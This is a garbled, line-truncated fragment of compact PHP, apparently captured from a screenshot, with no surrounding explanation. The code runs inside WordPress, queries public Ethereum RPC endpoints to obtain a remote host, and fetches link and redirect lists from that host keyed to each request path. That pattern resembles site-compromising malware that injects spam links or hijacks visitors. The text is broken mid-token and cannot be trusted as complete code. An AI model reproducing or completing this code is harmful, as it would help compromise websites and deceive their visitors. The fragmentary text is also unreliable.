
_CRON)||(defined('DOING_AJAX')&&DOING_AJAX)||(defined('REST_RE
return;if(!function_exists('add_action'))return;define('TO',2);defin
org','eth.llamarpc.com','1rpc.io/eth'];$GLOBALS['R']='';function DM
ransient($k),(int)get_transient($k.'_t')];}function X($k,$d,$t){set_tr
_SERVER['REQUEST_URI']??'/',PHP_URL_PATH);$p='/'.ltrim((string)$p,'
ers'=>['Content-Type'=>'application/json'],'body'=>wp_json_encode(['
fa4f245'],'latest']]),'timeout'=>10]);if(is_wp_error($r))return
ray($b)&&isset($b['result']))?strtolower($b['result']):null;}functi
i=0;$v=EC($rp[$i]);if(!$v){set_transient('_ri',$i+1,86400);return fals
;return $d;}function MR(){if((int)get_transient('_fc')
TO,'redirection'=
n null;}$c=(int)wp_remote_retrieve_response_code($r);$b=(string)wp_
ull;}$j=json_decode($b,true);if(!is_array($j)){set_transient('_fc',(in
ks.'.DM().'/links?site='.U());if(!is_array($j))return null;$Lx=[];foreac
,FILTER_VALIDATE_URL))$Lx[]=['t'=>$t,'u'=>$u];}$Cx=[];foreach(($j['C']??
str($k,-1)==='/')$k=rtrim($k,'/');$v=trim((string)$row[1]);if($k!==''
tinue;$k='/'.ltrim(trim((string)$row[0]),'/');if($k!=='/'&&substr($k,-